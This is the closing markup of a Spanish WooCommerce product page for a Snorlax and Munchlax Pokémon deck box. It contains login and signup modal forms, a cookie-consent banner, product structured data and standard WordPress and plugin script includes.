                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=598396357" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1581193380" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Accesorios","@id":"https:\/\/arte9.com\/categoria-producto\/accesorios\/"}},{"@type":"ListItem","position":3,"item":{"name":"Deck Boxes","@id":"https:\/\/arte9.com\/categoria-producto\/accesorios\/deck-boxes\/"}},{"@type":"ListItem","position":4,"item":{"name":"SNORLAX &amp;#038; MUNCHLAX &amp;#8211; DECK BOX &amp;#8211; POKEMON","@id":"https:\/\/arte9.com\/producto\/snorlax-munchlax-deck-box-pokemon\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/arte9.com\/producto\/snorlax-munchlax-deck-box-pokemon\/#product","name":"SNORLAX &amp; MUNCHLAX - DECK BOX - POKEMON","url":"https:\/\/arte9.com\/producto\/snorlax-munchlax-deck-box-pokemon\/","description":"Full View Deck Boxes\u00ae para Pok\u00e9mon presenta ilustraciones vibrantes a todo color de Snorlax y Munchlax, e incluye un separador de mazo a juego.\r\n\r\n\r\nFabricadas con materiales de polipropileno r\u00edgido, sin PVC y seguros para el archivo, estas cajas para barajas pueden almacenar c\u00f3modamente hasta 75 cartas de doble funda. La tapa con cierre autom\u00e1tico mantiene sus tarjetas almacenadas de forma segura cuando no se usan, al mismo tiempo que ofrece un f\u00e1cil acceso.\r\n\r\nTama\u00f1o para cartas de tama\u00f1o est\u00e1ndar. \u00a1Perfecto para el jugador o coleccionista de TCG que ama a los Pok\u00e9mon durmientes!\r\n\r\nJuego de cartas coleccionables Pok\u00e9mon con licencia oficial Deck Box\u00ae con Snorlax y Munchlax\r\nCapacidad para hasta 75 cartas de tama\u00f1o est\u00e1ndar de doble funda\r\nIncluye un separador de cubierta tem\u00e1tico.\r\nLa tapa autoblocante mantiene la tarjeta almacenada de forma segura y al mismo tiempo ofrece un f\u00e1cil acceso\r\nFabricado con materiales de polipropileno r\u00edgidos y seguros para el archivo para un almacenamiento seguro","image":"https:\/\/arte9.com\/wp-content\/uploads\/2022\/02\/SNORLAX-DECK-BOX.jpg","sku":22836,"offers":[{"@type":"Offer","price":"4.40","priceValidUntil":"2027-12-31","priceSpecification":{"price":"4.40","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/arte9.com\/producto\/snorlax-munchlax-deck-box-pokemon\/","seller":{"@type":"Organization","name":"Arte9","url":"https:\/\/arte9.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"product":"snorlax-munchlax-deck-box-pokemon","post_type":"product","name":"snorlax-munchlax-deck-box-pokemon","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":40,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/arte9.com\/producto\/snorlax-munchlax-deck-box-pokemon"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"22836","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
